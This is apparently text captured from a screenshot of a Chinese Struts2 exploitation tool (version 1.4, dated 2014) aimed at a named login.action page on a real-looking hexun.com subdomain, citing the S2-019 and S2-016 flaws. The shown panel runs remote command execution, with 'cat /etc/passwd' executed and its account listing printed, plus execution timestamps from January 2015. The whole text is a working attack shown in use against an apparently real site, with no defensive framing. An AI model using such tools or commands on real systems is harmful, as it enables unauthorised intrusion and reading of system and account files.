 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://315.stock.hexun.com/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
正在执行命令中，请稍等片刻........----2015/1/12 0:29:51
正在执行命令中，请稍等片刻........----2015/1/12 0:29:53
命令执行完毕........----2015/1/12 0:29:53
正在执行命令中，请稍等片刻........----2015/1/12 0:30:25
命令执行完毕........----2015/1/12 0:30:25